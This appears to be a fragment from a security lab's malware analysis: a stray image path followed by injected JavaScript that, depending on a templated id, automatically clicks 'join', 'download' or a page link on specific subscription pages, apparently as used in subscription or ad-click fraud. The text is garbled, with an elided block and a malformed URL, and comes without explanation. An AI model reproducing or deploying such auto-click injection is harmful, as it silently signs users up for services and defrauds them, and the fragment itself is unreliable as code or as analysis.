 javascript: var od = % s;
if (od == 16251831) {
document.getElementById('join').click();
document.getElementById('join').click();
....
}
if (od == 15954147) {
if (window.location.href.indexOf('http://n.co.za/LPBase/qag48/') == 0) {
document.getElementById('join').click();
}
if (window.location.href.indexOf('http:/n.co.za/LPBase/qag48/subscribe') == 0) {
document.getElementById('download').click();
}
}
if (od == 16186085) {
document.getElementsByTagName('a')[4].click();
}
暗影安全实验室